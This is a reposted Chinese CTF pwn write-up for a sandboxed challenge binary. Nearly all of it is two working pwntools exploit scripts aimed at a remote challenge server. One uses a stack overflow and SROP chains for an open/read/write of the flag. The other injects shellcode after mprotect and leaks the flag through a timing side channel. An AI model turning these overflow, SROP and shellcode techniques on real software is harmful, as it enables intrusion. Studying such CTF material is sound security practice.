
一个输入长gadget的全局变量,一次溢出机会

有沙箱,但是可以orw读出flag,借助一部分srop的手法加以利用???????
from pwn import *import timeimport subprocesscontext(arch='amd64',os='linux',log_level='debug')command = "ls -l"#p = process('./chall')p=remote("47.108.206.43",22039)elf = ELF("./chall")#libc = ELF("./libc-2.23.so")#libc = ELF("./libc.so.6")#context(arch="amd64",os="linux",log_level="debug")def s(a) : p.send(a)def sa(a, b) : p.sendafter(a, b)def sl(a) : p.sendline(a)def sla(a, b) : p.sendlineafter(a, b)def r() : return p.recv()def pr() : print(p.recv())def rl(a) : return p.recvuntil(a)def inter() : p.interactive()def get_addr():return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))#752leave = 0x40136csig = 0x0000000000401194sy = 0x000000000040118a#gdb.attach(p)opena = SigreturnFrame()opena.rax = 0opena.rdi = 2opena.rsi = 0x404060opena.rdx = 0opena.rcx = 0opena.rip = elf.plt['syscall']opena.rbp = 0x404060 + 0x20opena.rsp = 0x404170read1 = SigreturnFrame()read1.rax = 0read1.rdi = 0read1.rsi = 3read1.rdx = 0x404560read1.rcx = 0x30read1.rip = elf.plt['syscall']read1.rbp = 0x404060 + 0x20read1.rsp = 0x404170+(0x404170-0x404060)-8write = SigreturnFrame()write.rax = 0write.rdi = 1write.rsi = 1write.rdx = 0x404560write.rcx = 0x30write.rip = elf.plt['syscall']write.rbp = 0x404060 + 0x20write.rsp = 0x404170+(0x404170-0x404060)sla("easyhack",b'./flag\x00\x00'+p64(sig)+p64(sy)+flat(opena)+p64(sig)+p64(sy)+flat(read1)+p64(sig)+p64(sy)+flat(write))sla("SUID?",b'a'*(0x2a)+p64(0x404060)+p64(leave))p.interactive()
side_channel,initiate!??????
from pwn import *context.log_level = 'ERROR'context.terminal = ['wt.exe', 'wsl.exe', 'bash', '-c']context.binary = './chall'binary = context.binaryREMOTE = args.REMOTE or 1syscall = 0x40118Abss = 0x404060FLAG = '/flag'code = shellcraft.open(FLAG, 'O_RDONLY', 'rdx')code += shellcraft.read(3, bss+0xE00, 0x100)code += '''xor eax, eaxmov rdi, 0mov rsi, 0x404F60mov rdx, 2syscallmovzx rcx, byte ptr [0x404F60]movzx rax, byte ptr [0x404F61]movzx rbx, byte ptr [0x404E60+rcx]cmp rax, rbxjge L_HANGjmp L_EXITL_HANG:xor eax, eaxmov rdi, 0mov rsi, 0x404F60mov rdx, 1syscallL_EXIT:'''code += shellcraft.exit(0)shellcode = asm(code)def test(idx, ch):if REMOTE:p = remote('47.108.206.43', 37910)else:p = process('./chall')pay1 = shellcodepay1 = pay1.ljust(0x100, b'A')pay1 += b'A'*0x8pay1 += p64(0x401193)pay1 += p64(syscall)frame = SigreturnFrame()frame.rax = constants.SYS_mprotectframe.rdi = 0x404000frame.rsi = 0x1000frame.rdx = 7frame.rsp = bss+0x210frame.rip = 0x401186pay1 += bytes(frame)pay1 += p64(0x404060)# gdb.attach(p, 'b *0x40118E')# sleep(1)p.sendafter(b"easyhack\n", pay1)p.recvline()payload = b'A'*0x2Apayload += p64(bss+0x100)payload += p64(0x401441) # level; retp.send(payload)p.send(p8(idx)+bytes([ch]))t = time.time()p.clean(0.3)t = time.time()-tp.close()print(t)return t > 0.28flag = ""for i in range(len(flag), 36):l = 0x2Dr = 0x66while l < r:mid = (l+r)//2res = test(i, mid)if res:r = midelse:l = mid+1print(l, r, chr(l), chr(r))flag += chr(l)print(flag)print('flag{'+flag+'}')
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 域架构下的功能安全思考
- Qt基础-QSpinBox控件使用
- dockerfile
- uniapp获取app版本号、h5版本号、微信小程序版本号的方法
- return、break、continue用法和区别(C/C++)
- 应急管理蓝皮书 |《应急预案数字化建设现状和发展建议》下篇
- 简单的天天酷跑小游戏实现
- ios苹果app应用程序录屏开发有哪些难点和注意点?
- 解决ImportError: bad magic number in: b‘\x03\xf3\r\n‘
- 【网络安全 | Misc】Ditf 安恒九月赛